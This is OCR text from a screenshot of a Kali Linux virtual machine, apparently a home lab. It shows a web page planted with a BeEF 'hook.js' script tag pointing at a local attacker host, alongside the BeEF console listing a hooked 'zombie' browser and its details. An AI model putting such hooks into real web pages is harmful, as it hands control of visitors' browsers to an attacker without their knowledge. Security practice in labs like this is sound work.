 Kali-Linux-2019.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2019.2-vmwa
Shared VMs
Home
Kali-Linux-2019.2-vmwar...
Applications Places Text Editor Sun 04:59 1
mount-shared-folders
restart-vm-tools
Open *index.html Save
/var/www/html
<!DOCTYPE html>
<html>
<head>
<title> YOU ARE HACKED!!!! </title>
<script src="http://192.168.0.10:3000/hook.js"></script>
</head>
<body>
<h1> THIS IS VERY MUCH VULNERABLE </h1>
<p> CAN U HACK IT?</p>
</body>
</html>
HTML Tab Width: 8 Ln 8, Col 33 INS
BeEF 0.4.7.1-alpha | Submit Bug | Logout
530 (India Standard Time)
64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Viewer,Native Client
browser.window.origin http://192.168.0.10
browser.window.referrer Unknown
browser.window.size.height 969
Basic Requester Page 1 of 2 Displaying zombie browser details 1 - 50 of 50
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
2:29 PM
06-Oct-19